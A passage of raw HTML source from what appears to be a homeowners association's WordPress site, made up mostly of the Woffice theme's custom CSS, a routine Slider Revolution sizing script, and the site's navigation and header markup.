'script' : '&#x25;', 'text' : '&#x2e;', 'video' : '&#x57;', 'unknown' : '&#x29;'} </script><!-- Custom CSS from Woffice --><style type="text/css">/*FROM : Database options*/body, p, .main-menu li a.fas, .main-menu li a.fab, #buddypress .mpp-g [class*=mpp-u], h3.mv-addfile-title, #content #eventon_form p label, #content #eventon_form p #evoau_submit, .mv-file-managing, table.mv-editfile th, .widget_nav_menu li a.fa, #dropdown-user-menu li a.fa, [data-bp-tooltip]:after, .dp_pec_wrapper .dp_pec_nav .selectric .label, .dp_pec_accordion_wrapper .dp_pec_accordion_event h2, .dp_pec_accordion_wrapper .dp_pec_accordion_event .dp_pec_accordion_event_center_text .pec_author, .dp_pec_countdown_wrapper .dp_pec_countdown_event_center_text .pec_author, .dp_pec_grid_wrapper li.dp_pec_grid_event span, .dp_pec_grid_wrapper li.dp_pec_grid_event h2.dp_pec_grid_title, .dp_pec_content .dp_pec_event_description, .dp_pec_content .dp_pec_event_description p, .dp_pec_wrapper .dp_pec_nav span, .dp_pec_wrapper, .dp_pec_new_event_wrapper, .dp_pec_new_event_wrapper .dp_pec_submit_event, .dp_pec_new_event_wrapper .dp_pec_remove_event, .dp_pec_new_event_wrapper .dp_pec_cancel_booking, .pec_event_page_send_booking, .pec_action_btn{font-family: Lato,helvetica, arial, sans-serif; font-size: 14px;}h1, h2, h3, h4, h5, h6, #content-container .infobox-head{font-family: Lato,helvetica, arial, sans-serif; }h1, h2, h3, h4, h5, h6{text-transform: uppercase;}#content-container .intern-box.box-title h3{text-transform: uppercase;}.main-menu li > a{text-transform: uppercase;}#content-container a, #user-sidebar nav ul li a::before, #content-container .dropcap, .woffice-colored, #page-wrapper .wpcf7-checkbox span.wpcf7-list-item-label:before, #page-wrapper .wpcf7-radio span.wpcf7-list-item-label:before, #content-container .fw-iconbox-image, #main-search form button:hover, #content-container .comment-meta a.url, .special-404, .comment-list .children li:before, #content-container div.item-list-tabs ul li a:hover, #content-container div.item-list-tabs-wiki ul li a:hover, #content-container div.item-list-tabs-project ul li a:hover, #content-container #buddypress div.activity-meta a.button:hover, #activity-filter-select:after, ul.project-meta-list li::before, #content-container #buddypress div.activity-meta a.unfav.bp-secondary-action, #content-container span.mv_user, #content-container .eventon_fc_days .evo_fc_day.has_events, .wcContainer .wcMessage.wcCurrentUserMessage .wcMessageContent:before, .bbp-reply-post-date i, #main-content #bpfb_addPhotos:before, #main-content #bpfb_addVideos:before, #main-content #bpfb_addLinks:before, .animated-number h1, .woocommerce div.product p.price, .woocommerce div.product span.price, #reviews .star-rating, #woffice-minicart-top a, .woffice-mini-cart-subtotal .amount, span.like.alreadyvoted, #content-container #learndash_lessons a, #content-container #learndash_quizzes a, #content-container .expand_collapse a, #content-container .learndash_topic_dots a, #content-container .learndash_topic_dots a > span, #content-container #learndash_lesson_topics_list span a, #content-container #learndash_profile a, #content-container #learndash_profile a span, .woffice-notifications-item a i.fa.component-icon, #nav-buttons a.clicked, .rtm-lightbox-container a, .box .intern-padding h1 a, .box .intern-padding h2 a, .box .intern-padding h3 a, .box .intern-padding h4 a, .box .intern-padding h5 a, .box .intern-padding h6 a, .box .intern-padding a h1, .box .intern-padding a h2, .box .intern-padding a h3, .box .intern-padding a h4, .box .intern-padding a h5, .box .intern-padding a h6, #geodir-wrapper .geodir-tabs .geodir-tab-active a, #buddypress #woffice-bp-sidebar .main-navs ul li a:before{color: #fda607;}.list-styled li:before, #nav-cart-trigger.active, #main-content #buddypress #item-body .bp-subnavs ul li.current a:before, #main-content #buddypress .dir-navs ul li.selected a:before, #content-container .blog-next-page .navigation li.active a, #buddypress #woffice-bp-sidebar #item-header #item-header-content .woffice-member-social li a:hover{color: #fda607 !important;}.pace .pace-progress, .progress-bar.progress-theme, input[type="submit"], .btn.btn-primary, .bg-primary, #content-container #buddypress input[type="submit"], #buddypress #create-group-form input[type="button"], #content-container #bbpress-forums button[type="submit"], #right-sidebar .widget .intern-box.box-title::after, #nav-sidebar-trigger:hover, .widget.widget_search button, #content-container .heading::before, .widget_recent_entries .post-date, #content-container div.item-list-tabs#subnav ul li.current a, div.activity-meta a, #main-content #buddypress div.generic-button a, #buddypress .comment-reply-link, a.bp-title-button, .progress-bar, #content-container #buddypress .button-nav li a, #dashboard .widget .box-title::after, #content-container .masonry-layout .box .box-title::after, #content-container #buddypress button, #buddypress ul#members-list li div.item-avatar span.member-role, #content-container .mv-btn-success, #content-container td.publish, #content-container .mv-addfile-wrap a, #content-container .mv-submitfields button, #page-wrapper .wcContainer .wcMessage.wcCurrentUserMessage .wcMessageContent, #content-container #bp-browse-button, .gantt, .gantt-day.weekend span, .bbp-topic-tags a, #content #eventon_form p #evoau_submit, #content-container .mv-btn-success, #content-container td.publish, #content-container .mv-addfile-wrap a, #content-container .mv-submitfields button, #content-container div.item-list-tabs ul li.current a, .wiki-like-container p.wiki-like.voted, #content-container .badgeos-item-points:before, #learndash_next_prev_link a, #content-container .ssfa_fileup_wrapper span, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #rtmedia_create_new_album, #dashboard .widget .box-title h3:before, #dashboard .widget .box-title h3:after, #dashboard .widget.evoFC_Widget h3.widget-title:before, #dashboard .widget.evoFC_Widget h3.widget-title:after, #content-container #buddypress .dataTables_wrapper .dataTables_paginate .paginate_button:not(.disabled), #dashboard.is-draggie .widget .widget-drag-button, p.wiki-like.voted, .woffice-colored-bg, .geodir-viewall, .badge-primary, #buddypress #woffice-bp-sidebar .main-navs ul li.current a, #geodir-wrapper .single-gd_place .geodir-post_left a, #geodir-wrapper .single-gd_place .geodir-post_right a{background-color: #fda607;}.gantt::-webkit-scrollbar{background-color: #fda607 !important;}#wp-submit, .progress-bar, #page-wrapper .wcContainer .wcMessage.wcCurrentUserMessage .wcMessageContent,  input[type="submit"], button[type="submit"], #content-container div.item-list-tabs ul li.selected a,  #main-content .bbb-join input[type=submit],  .btn.btn-default, #buddypress ul#members-list li div.item-avatar span.member-role,  #main-content span.label,  #main-footer span.label,  #main-content #buddypress a.button,  #content-container div.item-list-tabs-project ul li.active a,  #main-content #buddypress div.generic-button a,  #content-container div.item-list-tabs ul li.selected a,  #content-container div.item-list-tabs-wiki ul li.active a,  #content-container div.item-list-tabs-project ul li.active a,  #content-container div.item-list-tabs ul li.selected a,  #content-container div.item-list-tabs-wiki ul li.active a,  #content-container div.item-list-tabs ul li.current a,  #main-content #buddypress ul.button-nav li a,  .woocommerce span.onsale,  .woocommerce #content-container #respond input#submit:hover,  .woocommerce #content-container a.button:hover,  #content-container .woocommerce button.button:hover,  .woocommerce #content-container #respond input#submit,  .woocommerce #content-container a.button,  .woocommerce #content-container button.button,  .woocommerce #content-container input.button,  #content-container .woocommerce input.button:hover,  #main-content input[type="button"],  #buddypress input[type=button]:hover,  .woocommerce #content-container nav.woocommerce-pagination ul li a,  .woocommerce #content-container div.product p.price .amount,  #nav-cart-trigger .amount,  #content-container .woocommerce a.button,  .woocommerce #respond input#submit.alt,  .woocommerce a.button.alt,  .woocommerce button.button.alt,  .woocommerce input.button.alt,  .woocommerce #respond input#submit.alt:hover,  .woocommerce a.button.alt:hover,  .woocommerce button.button.alt:hover,  .woocommerce input.button.alt:hover,  #right-sidebar .buttons a,  .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,  .woocommerce .widget_price_filter .ui-slider .ui-slider-range,  .woocommerce-shortcode .woocommerce .flex-direction-nav a,  .it-exchange-product-price ins,  #geodir-wrapper .geodir-viewall,  .single-gd_place .geodir-post_left a,  .single-gd_place .geodir-post_right a{background-color: #fda607 !important;}input:focus, textarea:focus,  #content-container div.item-list-tabs ul li.current a span.no-count,  #content-container div.item-list-tabs ul li.current a span.count,  #content-container div.item-list-tabs ul li.selected a span,  #content-container div.item-list-tabs-wiki ul li.active a span,  #content-container div.item-list-tabs-project ul li.active a span,  #featuredbox.has-search form input:focus,  .woffice-task.is-done header label .checkbox-style:before,  #woffice-minicart-top,  #woffice-notifications-menu,  #content-container .ui-state-active,  #content-container .ui-widget-content .ui-state-active,  #content-container .ui-widget-header .ui-state-active,  #content-container .ui-state-hover,  #content-container .ui-widget-content .ui-state-hover,  #content-container .ui-widget-header .ui-state-hover,  #content-container .ui-state-focus,  #content-container .ui-widget-content .ui-state-focus,  #content-container .ui-widget-header .ui-state-focus, #geodir-wrapper .geodir-tabs .geodir-tab-active a{border-color: #fda607 !important}.woocommerce #content-container div.product p.price .amount:after, .it-exchange-product-price ins:after{border-right-color:#fda607}body,  p,  .widget.widget_search input[type="text"], #content-container .fw-tabs-container .fw-tabs ul li a,  .fw-accordion .fw-accordion-title,  #featuredbox.has-search form input,  #content-container div.item-list-tabs ul li a,  #content-container div.item-list-tabs-wiki ul li a,  #content-container div.item-list-tabs-project ul li a,  table.profile-fields td.label,  #item-header.no-featured,  #user-sidebar nav ul li a,  #content-container .eventon_fc_days .evo_fc_day:hover,  .wcContainer *, legend, #right-sidebar a,  a#can-scroll, .text-body, #buddypress #woffice-bp-sidebar .main-navs ul li a, #navbar #nav-user a#user-thumb,  #featuredbox .pagetitle #directory-search form #s,  .woffice-notifications-item a,  #featuredbox.has-search.search-buddypress form i.fa-spin, #woffice-project-todo .woffice-project-filters li a.is-on{color: #444444;}#buddypress div#message,#bp-uploader-warning{background-color: #444444;}#left-content, #user-sidebar, #main-content, body.is-blank-page {background: #e8e8e8;}.box .intern-padding h1,.box .intern-padding h2,.box .intern-padding h3,.box .intern-padding h4,.box .intern-padding h5,.box .intern-padding h6{color: #444;}#content-container .intern-box,  #user-sidebar nav ul li a:hover,  .wcContainer .wcMessages .wcMessage .wcMessageContent,  #buddypress table.notifications thead tr,  #buddypress table.notifications-settings thead tr,  #buddypress table.profile-settings thead tr,  #buddypress table.profile-fields thead tr,  #buddypress table.wp-profile-fields thead tr,  #buddypress table.messages-notices thead tr,  #buddypress table.forum thead tr,  #bbpress-forums li.bbp-header,  form .woffice-task .todo-note,  #content-container article.content.type-sfwd-quiz .intern-padding.heading-container:after,  #content-container article.content.type-sfwd-courses .intern-padding.heading-container:after,  #content-container article.content.type-sfwd-lessons .intern-padding.heading-container:after,  #content-container article.content.type-sfwd-transactions .intern-padding.heading-container:after,  #content-container article.content.type-sfwd-certificates .intern-padding.heading-container:after,  #content-container article.content.type-multiverso .intern-padding.heading-container:after,  #content-container article.content.type-sfwd-topic .intern-padding.heading-container:after,  #buddypress .rtm-media-single-comments,  #buddypress .rtmedia-like-info, #buddypress .rtmedia-comments-container,  #buddypress .rtm-comment-list li{background: #e8e8e8;}#user-sidebar nav ul li a, #content-container hr,  #content-container .intern-box,  #dashboard .widget.evoFC_Widget h3.widget-title,  #page-wrapper .wpcf7-checkbox span.wpcf7-list-item-label:before,  #page-wrapper .wpcf7-radio span.wpcf7-list-item-label:before,  #right-sidebar .widget .intern-padding,  #right-sidebar .widget .intern-box.box-title, .main-menu li.menu-item-has-children ul li a,  .main-menu li.menu-item-has-mega-menu div.mega-menu ul li a,  #navigation-mobile ul li a,  .main-menu li.menu-item-has-mega-menu div.mega-menu ul.sub-menu.mega-menu-row:first-child li a, .widget.widget_search input[type="text"],  #content-container div.item-list-tabs ul li a,  #buddypress div.item-list-tabs ul li:last-child a,  #content-container div.item-list-tabs-wiki ul li a,  #content-container div.item-list-tabs-project ul li a,  #content-container div.item-list-tabs#subnav ul,  #buddypress .activity-list li.mini,  .ui-autocomplete.ui-front.ui-menu li,  #buddypress table.notifications tr td.label,  #buddypress table.notifications-settings tr td.label,  #buddypress table.profile-fields tr td.label,  #buddypress table.wp-profile-fields tr td.label,  #buddypress table.messages-notices tr td.label,  #buddypress table.forum tr td.label,  #content-container .bp_activity #buddypress #item-nav.intern-box,  #buddypress ul#groups-list li,  #buddypress ul#members-list li,  #content-container #item-nav.intern-box.group-header,  #content-container div.item-list-tabs-wiki ul li:last-child a, #content-container div.item-list-tabs-project ul li:last-child a,  #nav-left,  #projects-list li, #project-meta,  #project-meta .col-md-4,  #content-container #evcal_list .eventon_list_event p.no_events,  #content-container .ajde_evcal_calendar .eventon_events_list .eventon_list_event.event,  #dashboard .widget .box-title,  #content-container .masonry-layout .box .box-title,  .wcContainer .wcMessages,  .widget.buddypress div.item-options a,  .bp-avatar-nav ul.avatar-nav-items li.current,  .bp-avatar-nav ul,  #bbpress-forums li.bbp-body ul.forum,  #bbpress-forums li.bbp-body ul.topic,  #bbpress-forums div.bbp-breadcrumb p,  #bbpress-forums fieldset.bbp-form,  #content #eventon_form,  #content #eventon_form .evoau_table .row,  #content #eventon_form p input,  #content #eventon_form p textarea,  #content #eventon_form p.dropdown_row select,  #content-container .bbb-join select,  #main-content #bbb-join-form.bbb-join,  .woffice-task header label .checkbox-style:before,  #content-container .badgeos-achievements-list-item,  #content-container form .select2-container-multi .select2-choices{border-color: #e8e8e8;}.it-exchange-super-widget .it-exchange-sw-product, .it-exchange-super-widget .it-exchange-sw-processing, .it-exchange-product-price, .it-exchange-super-widget .cart-items-wrapper .cart-item, .it-exchange-super-widget .payment-methods-wrapper, .it-exchange-account .it-exchange-customer-menu, #it-exchange-purchases .it-exchange-purchase, #it-exchange-downloads .it-exchange-download-wrapper {border-color: #e8e8e8 !important;}#content-container .bp_members #buddypress #item-nav.intern-box div.item-list-tabs ul li a,#content-container .bp_group #buddypress #item-nav.intern-box div.item-list-tabs ul li a{border-top-color: #e8e8e8;border-right-color: #e8e8e8;border-bottom-color: #e8e8e8;}#buddypress .rtm-like-comments-info:after{border-bottom-color: #e8e8e8;}.wcContainer .wcMessage .wcMessageContent:before{color: #e8e8e8;} #buddypress form#whats-new-form textarea,  #content-container .intern-box,  .blog-authorbox,  pre,  #page-wrapper .wpcf7-checkbox span.wpcf7-list-item-label:before,  #page-wrapper .wpcf7-radio span.wpcf7-list-item-label:before,  #right-sidebar .widget:nth-child(odd),  #right-sidebar .widget:nth-child(odd) .intern-box.box-title h3, .widget.widget_search input[type="text"],  .fw-accordion .fw-accordion-title,  .fw-tabs-container .fw-tabs ul li, #content-container div.item-list-tabs#subnav ul,  #buddypress table.notifications tr.alt td,  #buddypress table.notifications-settings tr.alt td,  #buddypress table.profile-settings tr.alt td,  #buddypress table.profile-fields tr.alt td,  #buddypress table.wp-profile-fields tr.alt td,  #buddypress table.messages-notices tr.alt td,  #buddypress table.forum tr.alt td,  #buddypress ul#groups-list li div.item-avatar,  #buddypress ul#members-list li div.item-avatar,  #navbar a:hover,  #buddypress ul#activity-stream.item-list li:hover,  #project-meta,  #content-container #mv_file,  #content-container #evcal_list .eventon_list_event p.no_events,  #bbpress-forums div.odd,  #bbpress-forums ul.odd,  #bbpress-forums div.bbp-breadcrumb p,  #bbpress-forums li.bbp-header,  #bbpress-forums li.bbp-footer,  #content #eventon_form .evoau_table .row:hover,  #content #eventon_form p input,  #content #eventon_form p textarea,  #content #eventon_form p.dropdown_row select,  #main-content .bpfb_form_container,  .woffice-task header,  #woffice-add-todo,  #content-container #woffice-add-todo .heading > *,  .woocommerce #content div.product div.summary,  .woocommerce div.product div.summary,  .woocommerce-page #content div.product div.summary,  .woocommerce-page div.product div.summary,  ul.woffice-minicart-top-products li:hover,  .wiki-like-container p.wiki-like,  #content-container #badgeos-achievements-filters-wrap,  #content-container .ssfa-meta-container,  #content-container .ssfa_fileup_container,  #it-exchange-product .it-exchange-product-has-images .it-exchange-product-info,  #buddypress .standard-form select{background: #f4f4f4;}#buddypress .activity-list .activity-content::before{color: #f4f4f4;}#content-container blockquote,  #content-container blockquote::before,  #content-container blockquote p,  #content-container .comment-meta a, #content-container .item-list-tabs ul li.last:after,  #content-container .comment-metadata a,  #content-container #buddypress div.activity-meta a.button,  #navbar a,  .woffice-loader,  a.project-head span,  #content-container .eventon_fc_days .evo_fc_day, #content-container .ajde_evcal_calendar #evcal_head.calendar_header #evcal_cur,  .wcContainer .wcMessage .wcMessageTime,  .wp-caption .wp-caption-text,  .bbp-pagination-count, #content #evoau_form h3, #evoau_form .label,  #content-container a.password-lost,  #content-container .gform_wrapper span.gform_description,  #signup_form > p, .birthdays-head i, .widget .intern-padding ul.birthdays-list li i,  .woffice-task header span.todo-date,  .woocommerce .woocommerce-ordering,  .woocommerce .woocommerce-result-count,  .woocommerce ul.products li.product .price,  .woocommerce .woocommerce-product-rating .star-rating,  #content-container a.woocommerce-review-link,  #content-container .woocommerce-tabs .tabs a,  .woocommerce div.product form.cart .variations label,  .woocommerce #content-container div.product p.price del .amount,  .woffice-mini-cart-price, .woffice-mini-cart-quantity,  .woocommerce ul.cart_list li .star-rating,  .woocommerce ul.product_list_widget li .star-rating,  p.wiki-like span.count,  #content-container .masonry-layout .box .directory-item-fields ul .directory-item-field i,  .directory-category i,  .directory-comments i,  .directory-item-fields ul li i,  #content-container .list-styled.list-wiki li.sub-category,  #content-container .badgeos-required-achievements li::before,  .metadatas-footer .post-metadatas,  .poll-question-back,  .woffice-xprofile-list span i,  .woffice-notifications-item a span,  .woffice-mini-cart-product-empty:before,  .woffice-notification-empty:before,  .post-metadatas li i,  #content-container form .ui-accordion .ui-accordion-icons,  #content-container .blog-shortcode-container h4 span, #content-container .blog-shortcode-container .list-styled.list-arrow li::before, .woffice-time-tracking-view p, .woffice-time-tracking-head i, .div[id^="ssfa-table-wrap"] a, #woffice-project-todo .woffice-project-filters li a{color: #9e9e9e;}#right-sidebar .widget .intern-padding ul li::before, #dashboard .widget .intern-padding ul li::before,  #content-container .masonry-layout .box ul li::before,  #content-container .learndash .notcompleted:after,  #content-container #learndash_profile .notcompleted:after,  #content-container .learndash .topic-notcompleted span:after,  .project-assigned-head i.fa{color: #9e9e9e !important;}#content-container .item-list-tabs ul li.last select,  .woocommerce #content-container div.product p.price del .amount:after,  input, textarea, select{border-color: #9e9e9e;}#user-thumb .notifications, #user-sidebar nav ul li a span.count, #user-sidebar nav ul li a span.no-count, #featuredbox.has-search form button, #featuredbox.has-search form input[type="submit"], #content-container div.item-list-tabs ul li.current a span.no-count, #content-container div.item-list-tabs ul li.current a span.count, #content-container div.item-list-tabs ul li.current a span, #content-container div.item-list-tabs ul li.selected a span, #content-container div.item-list-tabs-wiki ul li.active a span, #content-container div.item-list-tabs-project ul li.active a span, #content-container div.item-list-tabs ul li a span.no-count, #content-container div.item-list-tabs ul li a span.count, #content-container div.item-list-tabs ul li a span, #content-container div.item-list-tabs-wiki ul li a span, #content-container div.item-list-tabs-project ul li a span, #buddypress a.bp-primary-action span, #buddypress #reply-title small a span, #content-container div.wpcf7-validation-errors, #nav-notification-trigger.active:after, .notification-color, .bp-navs ul li .count, #geodir-wrapper .geodir-loc-bar .geodir_submit_search, #geodir-wrapper .geodir-loc-bar .geodir_submit_search, #directory-search form button[type="submit"], .single-gd_place .geodir-company_info .gdga-show-analytics{background: #ffa500 !important;}#buddypress div#message.updated, #content-container div.wpcf7-mail-sent-ok, #buddypress div#message.updated:hover, #bp-avatar-feedback.updated.success{background: #15d000 !important;}.assigned-tasks-empty i.fa,.woffice-poll-ajax-reply.sent i.fa{color: #15d000 !important;}#navigation{width: 100px;background: #2c3a43;}.main-menu ul.sub-menu li a, .main-menu ul.sub-menu li.current-menu-item a{background: #2c3a43}body.menu-is-vertical #navigation.navigation-hidden{left: -100px;}body.rtl #navigation.navigation-hidden{left: auto; right: -100px;}.main-menu{max-width: 100px;}.main-menu ul.sub-menu{left: -200px;}.main-menu ul.sub-menu.display-submenu,.main-menu .mega-menu.open{left: 100px;}.main-menu ul.sub-menu li a{width: 200px;}.main-menu ul.sub-menu.display-submenu ul.sub-menu.display-submenu{left: 200px;}body.rtl.menu-is-vertical .main-menu ul.sub-menu, body.rtl.menu-is-vertical.main-menu .mega-menu.open{left: auto; right: 100px !important;}body.rtl.menu-is-vertical .main-menu ul.sub-menu ul.sub-menu{left: auto; right: 200px !important;}@media only screen and (min-width: 993px){body.rtl.menu-is-vertical .main-menu ul.sub-menu li:hover> .sub-menu{left: auto !important; right: 200px !important;}}.main-menu ul.sub-menu li a:hover,.main-menu li > a:hover, .main-menu li.current-menu-item a, .main-menu li.current_page_item a{ background: #54728a;}.main-menu li > a, .main-menu ul.sub-menu li a:hover,.main-menu li > a:hover, .main-menu li.current-menu-item a, .main-menu li.current_page_item a{ color: #ffffff;}.main-menu li > a { border-color: rgba(0,0,0,.15);}#main-content:not(.navigation-hidden), #main-header:not(.navigation-hidden), #main-footer:not(.navigation-hidden){padding-left: 100px;}body.rtl.menu-is-vertical #main-content:not(.navigation-hidden), body.rtl.menu-is-vertical #main-header:not(.navigation-hidden), body.rtl.menu-is-vertical #main-footer:not(.navigation-hidden){ padding-right: 100px;}body.menu-is-vertical #main-header:not(.navigation-hidden) #nav-left{ padding-left: 100px;}body.rtl.menu-is-vertical #main-header:not(.navigation-hidden) #nav-left{ padding-left: 0; padding-right: 100px;}body.rtl.menu-is-vertical #navbar.navigation-fixed{padding-left: 0; padding-right: 100px;}body.menu-is-vertical #main-content:not(.navigation-hidden) #left-content { width: calc( 75% - 25px);}@media only screen and (max-width: 992px) {#navigation{width: 100px;}.main-menu{max-width: 100px;}body.menu-is-vertical #navigation.navigation-hidden{left: -100px;}body.rtl #navigation.navigation-hidden{left: auto; right: -100px;}}#nav-logo{width: 180px;}body.menu-is-horizontal #navigation{top: 62px ;}body.menu-is-horizontal.admin-bar #navigation{top: 92px;}@media only screen and (max-width: 783px) {body.menu-is-horizontal.admin-bar #navigation{top: 106px;}}#main-header { padding-top: 60px }#navbar{ height: 60px; line-height: 60px; background-color: #fff; }#navbar #nav-user a#user-thumb {color: #444;}#nav-left{height: 60px;}a#nav-trigger, #nav-buttons a{color: #9e9e9e;}a#nav-trigger:hover,#nav-buttons a:hover {color: #9e9e9e;}@media only screen and (max-width: 600px) {#main-search .container{padding-top: 60px;}}@media only screen and (max-width: 450px) {#navigation{top: 60px;}.logged-in.admin-bar #navigation{top: 105px;}}#nav-user{color: #2c3a43;}#featuredbox{border-color: #fda607 !important;border-bottom: 6px solid;}#featuredbox .pagetitle, #featuredbox .pagetitle h1{color: #fff;}#featuredbox.centered .pagetitle > h1{text-transform: uppercase;font-weight: bold;font-size: 56px;}#featuredbox .pagetitle{height: 196px;}#featuredbox.has-search .featured-background,#featuredbox.has-search .pagetitle{height: 290px;}#featuredbox .featured-background{height: 240px;}.featured-layer{background-color: #54728a;opacity: 0.8;}#featuredbox .featured-background{background-position: bottom center;}@media only screen and (max-width: 600px) {body #featuredbox .pagetitle > h1, #featuredbox.has-search.is-404 .pagetitle > h1, #featuredbox.has-search.search-buddypress .pagetitle > h1 {font-size: 28px !important;}}body.woffice-2-x .featured-layer{background: #54728a;background: -webkit-linear-gradient(-30deg, #04223a , #68869e);background: linear-gradient(-30deg, #04223a , #68869e);}body.woffice-2-x .progress-bar,
		 body.woffice-2-x .btn.btn-default:not(.btn-shortcode){background: #fda607;background: -webkit-linear-gradient(-30deg, #f39c00 , #ffb011);background: linear-gradient(-30deg, #f39c00 , #ffb011) !important;}body.woffice-2-x .main-menu ul.sub-menu li > a:hover,body.woffice-2-x .main-menu li > a:hover,
		 body.woffice-2-x .main-menu li.current-menu-item > a, .main-menu li.current_page_item > a,
		 .main-menu li.current_page_ancestor > a{background: #54728a;background: -webkit-linear-gradient(-30deg, #4a6880 , #5e7c94);background: linear-gradient(-30deg, #4a6880 , #5e7c94) !important;}#widgets{background-color: #252c2f;color: #e8e8e8;}#copyright{background-color: #3a4349;border-color: #fda607;}#copyright p, #widgets p{color: #e8e8e8;}#copyright p{text-transform: uppercase;}#widgets .widget{border-color: #444444;}#widgets h3:after, #widgets .widget.widget_search button{background-color: #fda607;}#copyright a, #widgets a, #extrafooter-layer h1 span{color: #fda607;}#extrafooter{border-color: #fda607;}#widgets .widget{border-color: #444444;}#extrafooter-layer{background: rgba(0,0,0,.5);} @media only screen and (max-width: 992px) {#nav-sidebar-trigger, #right-sidebar {display: none !important;}}#woffice-login{background-color: #54728a;}#woffice-login-left{background-image: url(//pelhamdalemewshoa.org/wp-content/uploads/2019/11/101_0010-scaled.jpg);background-repeat: no-repeat;
				-webkit-background-size: cover;
				-moz-background-size: cover;
				-o-background-size: cover;
				background-size: cover;background-position: center top;opacity: 0.1;}#login-logo img {  width: 160px;}#content-container .intern-padding {
    padding: 30px 40px;
    word-break: break-word;
}
#content-container .infobox-head{
font-family: "Lato";
}

#content #bbp-search-form #bbp_search {
    margin-top: 0;
}

body.woffice-2-5 #content-container .heading {
    text-align: center;
}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.1.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
	</head>
	
	
	<!-- START BODY -->
	<body class="bp-nouveau wp-singular post-template-default single single-post postid-2508 single-format-standard admin-bar no-customize-support wp-theme-woffice menu-is-vertical has_fixed_navbar woffice-2-5  woffice-chat-disabled">

		
			
		<div id="page-wrapper" >

			
                <!-- STARTING THE MAIN NAVIGATION (left side) -->
                <nav id="navigation" class=" mobile-hidden">
                    <ul id="main-menu" class="main-menu"><li id="menu-item-2242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-icon menu-item-2242"><a href="https://pelhamdalemewshoa.org/" class="fas fa-home" >Home</a></li>
<li id="menu-item-2245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-icon menu-item-2245"><a href="https://pelhamdalemewshoa.org/files/" class="fas fa-briefcase" >Files</a></li>
<li id="menu-item-541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-icon menu-item-541"><a href="https://pelhamdalemewshoa.org/register/" class="fas fa-plus-square" >Sign up</a></li>
<li id="menu-item-2243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-icon menu-item-2243"><a href="mailto:sheldon.lewis@msn.com" class="fas fa-envelope" >Contact</a></li>
</ul>                </nav>
                <!-- END MAIN NAVIGATION -->


                <!-- START HEADER -->
                                <header id="main-header" class=" has-user ">

                    <nav id="navbar" class="has_fixed_navbar">
                        <div id="nav-left">
                            <!-- NAVIGATION TOGGLE -->
                                                        <a href="javascript:void(0)" id="nav-trigger"><i class="fa fa-arrow-left"></i></a>


                            
                            <!-- USER INFORMATIONS -->
                                                            <div id="nav-user" class="clearfix bp_is_active">
                                    <a href="https://pelhamdalemewshoa.org/wp-login.php" id="user-login"><i class="fa fa-sign-in-alt"></i></a>                                </div>
                                                    </div>

                        <!-- EXTRA BUTTONS ABOVE THE SIDBAR -->
                        <div id="nav-buttons">

                                                            <!-- SIDEBAR TOGGLE -->
                                <a href="javascript:void(0)" id="nav-sidebar-trigger"><i class="fa fa-arrow-right"></i></a>
                            
                                                            <!-- SEACRH FORM -->
                                <a href="javascript:void(0)" id="search-trigger"><i class="fa fa-search"></i></a>
                            
                            
                            
                        </div>

                    </nav>

                    <!-- HIDDEN PARTS TRIGGERED BY JAVASCRIPT -->

                    <!-- START USER LINKS - WAITING FOR FIRING --><div id="user-sidebar"><header id="user-cover"><a href="" class="clearfix"><img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' decoding='async'/><span>Welcome <span class="woffice-welcome">N/A</span></span></a><div class="user-cover-layer"></div></header><nav><ul id="menu-bp" class="menu"><li id="activity-personal-li" class="menu-parent">
					<a href="https://pelhamdalemewshoa.org/activity/">Activity </a>
					<ul class="sub-menu">
						<li id="just-me-personal-li" class="menu-child">
							<a href="activity/">Activity</a>
						</li>
						<li id="activity-mentions-personal-li" class="menu-child">
							<a href="activity/mentions/">Mentions</a>
						</li>
						<li id="activity-favs-personal-li" class="menu-child">
							<a href="activity/favorites/">Favorites</a>
